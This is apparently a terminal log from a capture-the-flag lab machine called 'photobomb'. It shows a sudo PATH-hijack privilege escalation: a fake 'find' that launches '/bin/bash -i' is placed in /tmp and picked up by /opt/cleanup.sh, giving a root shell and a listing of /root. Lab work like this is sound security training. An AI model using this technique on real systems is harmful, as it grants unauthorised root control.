 wizard@photobomb:~$ echo "/bin/bash -i" | tee /tmp/find
/bin/bash -i
wizard@photobomb:~$ chmod +x /tmp/find
wizard@photobomb:~$ sudo PATH=/tmp/:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# cd
root@photobomb:~# ls -lha
total 32K
drwx------  5 root root 4.0K Sep 16 15:14 .
drwxr-xr-x 18 root root 4.0K Sep 16 15:14 ..
lrwxrwxrwx  1 root root    9 Sep 16 11:50 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Dec  5  2019 .bashrc
drwx------  2 root root 4.0K Sep 16 15:14 .cache
drwxr-xr-x  3 root root 4.0K Sep 16 15:14 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r-----  1 root root   33 Dec  8 18:56 root.txt
drwx------  2 root root 4.0K Sep 16 15:14 .ssh
root@photobomb:~#